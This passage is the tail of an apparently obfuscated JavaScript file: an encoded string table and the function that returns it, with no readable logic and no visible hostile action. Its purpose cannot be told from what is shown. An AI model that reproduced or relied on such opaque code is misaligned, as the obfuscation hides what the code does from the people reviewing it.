4lDCknWRW','W4K4nG','WOz3Ca','W6VdGmkw','W5JdJJK','WQHgWPm','g8k3W40','WP/dICkQ','DmoYWO4','W6VcTmoA','WQflW5S','dq0b','WPJdOH0','W68rW4CTW6GkicfcW4RdSmo8WPC','WReXWPi','W6KzW4eSW6WnkgjSW73dL8o3WQSm','W6SFW4vgWQP7qqTf','WQfBW5S','bHiR','jYvG','nG4yEcKBeCkaWQdcM8kScW8','W41kWQC','gCkUfa','preh'];a0Q=function(){return c;};return a0Q();}};